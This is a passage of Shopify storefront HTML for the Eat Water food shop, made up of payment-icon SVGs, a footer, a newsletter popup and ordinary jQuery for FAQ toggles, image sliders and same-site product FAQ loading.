d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

        
          <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
        
      </div>
      <div class="inline-item left">
        <div class="copy">
          Copyright
          &copy; 2026
          <a href="/">Eat Water</a>
        </div>

        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
      </div>
    </div>
  </div>
</footer>


</div>
      </div>
    </div>
    <!-- /#page-wrap -->

    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" defer="defer"></script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" defer="defer"></script>

    <div id="shopify-section-popup" class="shopify-section section-popup">

  <section class="section-popup cc-popup cc-popup--center"
    data-freeze-scroll="false"
    data-section-id="popup"
    data-section-type="newsletter-popup"
    data-dismiss-for-days="30"
    data-delay-seconds="8"
    data-test-mode="false">
    <div class="cc-popup-background"></div>
   <div class="cc-popup-modal "
         role="dialog"
         aria-modal="true">

      <button type="button" class="cc-popup-close" aria-label="Close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg>
      </button>

      <div class="cc-popup-container "></div>
    </div>
  </section>




</div>

    

    <script>
      $('.so_title').click(function(){
        $(this).find('i').toggleClass("fa-angle-down");
        $(this).find('i').toggleClass("fa-angle-up");
        //     $(this).find('.fa-angle-down').toggle();
        $(this).next('.so-tab-content').slideToggle();
      });

      $(document).ready(function(){
        var top = $('.header-container').outerHeight();
        var top_1 = $('.c_faq-menu').outerHeight();
        var top_2 = top + top_1;
        $('.c_tabs_title').css("top", +top+"px");
        $('.c_faq-menu').css("top", +top+"px");

        $(".c_faq-menu-ul li a").click(function(e){
          let id = $(this).attr("href");
          let t = $(id).offset().top - top_2;
          $("html, body").animate({ scrollTop: t }, 600);
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        // $(".for-lin").click(function(){
        $(document).on("click",".for-lin",function() {
          if($(this).hasClass("open")){
            $(this).find(".below-txt").slideToggle();
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
            return;
          }
          $(".below-txt").slideUp();
          $(".c-faq-icon").removeClass("fa-arrow-up");
          $(".c-faq-icon").addClass("fa-arrow-down");
          $(".for-lin").removeClass("open");

          $(this).find(".below-txt").slideToggle();
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
          $(this).addClass("open");
        });
      });

      $(document).ready(function(){
        var detchh = $(".c-ffaq-c-1").detach();
        $(".c-ffaq-c-main").append(detchh);

        var dtchh = $(".c_use-container").detach();
        $(".c-use-c-main").append(dtchh);
      });

      $('.c_bnft-iwt-img-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        asNavFor: '.c_bnft-iwt-img-thumb',
        adaptiveHeight: false,
        arrows: false,
        dots: false
      });
      $('.c_bnft-iwt-img-thumb').slick({
        slidesToShow: 7,
        slidesToScroll: 1,
        arrows: true,
        asNavFor: '.c_bnft-iwt-img-slider',
        focusOnSelect: true,
        nextArrow: '.c_bnft-iwt-img-thumb-right',
        prevArrow: '.c_bnft-iwt-img-thumb-left',
        dots: false,
        responsive: [
          {
            breakpoint: 1281,
            settings: {
              slidesToShow: 5,
              arrows: true,
            }
          },
          {
            breakpoint: 1025,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 576,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 541,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 376,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 361,
            settings: {
              slidesToShow: 2,
              arrows: true,
            }
          }
        ]
      });

      $(document).ready(function(){
        // $('.c_bnft-iwt-img-slider-a').zoom();

        $(".button_rewards").click(function(){
          $(".container_list_rewards").slideToggle();
        });

        $(".button_redeem").click(function(){
          $(".container_list_redeem").slideToggle();
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        setTimeout(function() {
          $.ajax({
            type: "GET",
            url: "/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates",
            dataType: "html",
            success: function(faq){
              //               console.log("kk-------",$(faq).find(".c-ffaq-c-1").html());
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-no-drain-konjac-slim-pasta-noodles-rice-low-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-meal-kits-vegan",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/konjac-sponge",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
